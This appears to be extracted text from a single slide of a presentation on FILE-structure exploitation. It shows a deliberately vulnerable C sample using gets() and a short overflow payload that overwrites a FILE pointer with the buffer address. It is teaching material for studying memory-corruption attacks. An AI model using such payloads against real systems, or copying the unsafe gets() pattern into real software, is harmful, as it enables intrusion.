 Exploitation of FILE
• Let's overwrite with buffer address
char buf[0x100] = {0}; //variable buf at 0x6009a0
FILE *fp ;
int main(){
    fp = fopen("key.txt","rw");
    gets(buf);
    fclose(fp);
}
Sample code
Buffer overflow
Buffer address
payload = "A"*0x100 + p64(0x6009a0)
payload
34